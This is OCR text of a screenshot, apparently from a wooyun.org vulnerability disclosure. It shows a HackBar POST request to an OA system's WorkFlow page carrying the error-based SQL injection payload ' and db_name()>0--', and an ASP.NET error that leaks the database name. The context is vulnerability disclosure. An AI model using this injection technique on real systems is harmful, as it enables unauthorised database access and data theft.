 在将 nvarchar 值 'OA_tepu' 转换成数据类型 int 时失败。 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'OA_tepu' ...
//WorkFlow/WorkFlo
INT SQL XSS Encryption Encoding Other
Load URL
http://
//WorkFlow/WorkFlowList_ybj.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__VIEWSTATE=%2FwEPDwULLTEyMTM4MTc0MjAPZBYCAgMPZBYEAgUPPCsADQBkAgwPEGR
kFgFmZBgBBQlHcmlkVmlldzEPZ2SaJcgt96%2BIF6wn2QjKRHLaHBAAUQ%3D%3D&__VIEWSTATEGENER
ATOR=62EC3440&Name=&FqRealname=&SearchData=%B2%E9%20%D1%AF&GoPage=&
DropDownList1=10&FqUsername=&SortText= and db_name()>0--
“/”应用程序中的服务器错误。
在将 nvarchar 值 'OA_tepu' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'OA_tepu' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因
和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'OA_tepu' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException ex
www.wooyun.org